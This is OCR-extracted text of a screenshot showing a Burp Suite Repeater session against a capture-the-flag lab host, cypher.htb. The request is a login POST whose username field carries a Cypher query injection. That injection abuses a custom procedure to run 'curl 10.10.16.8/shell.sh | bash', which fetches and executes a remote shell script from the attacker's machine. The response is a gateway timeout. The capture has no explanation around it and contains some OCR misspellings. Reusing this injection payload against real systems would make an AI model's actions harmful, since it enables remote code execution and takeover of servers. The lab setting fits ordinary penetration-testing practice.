 Apps Places
Jun 25 12:12 PM
100%
Login
Not secure cypher.htb/login
GRAPH ASM
Sign In
Username
Password
Sign in
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: http://cypher.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /api/auth HTTP/1.1
2 Host: cypher.htb
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language:
en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127
Safari/537.36
7 X-Requested-Wih: XMLHttpRequest
8 Connection: keep-alive
9 origin: http://cypher.htb/
10 Cache-Control: max-age=0
11 COntent-type: application/json
12 Content-Length: 185
13 Refernce: http://cypher.htb/login
14 Priority: u=0
15
16 {
17 "username":
"adminr' return h.value as a UNIO
N CALL custom.getUrlStatusCode(\"
127.0.0.1; curl 10.10.16.8/shell.
sh | bash\") YIELD statusCode AS
a RETURN a;//",
"password":"tester"
18 }
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Wed, 25 Jun 2025 06:10:00 GMT
4 Content-Type: text/html
5 Content-Length: 578
6 Connection: keep-alive
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body>
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
nginx/1.24.0 (Ubuntu)
</center>
13 </body>
14 </html>
15 <!-- a padding to disable MSIE and
Chrome friendly error page -->
16 <!-- a padding to disable MSIE and
Chrome friendly error page -->
17 <!-- a padding to disable MSIE and
Chrome friendly error page -->
18 <!-- a padding to disable MSIE and
Chrome friendly error page -->
19 <!-- a padding to disable MSIE and
Chrome friendly error page -->
20 <!-- a padding to disable MSIE and
Chrome friendly error page -->
21
Search 0 highlights
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /api/auth
Request query parameters 0
Request cookies 0
Request headers 13
Response headers 5
Inspector
Notes
Done 749 bytes | 61,667 millis
Event log (2) All issues Memory: 136.1MB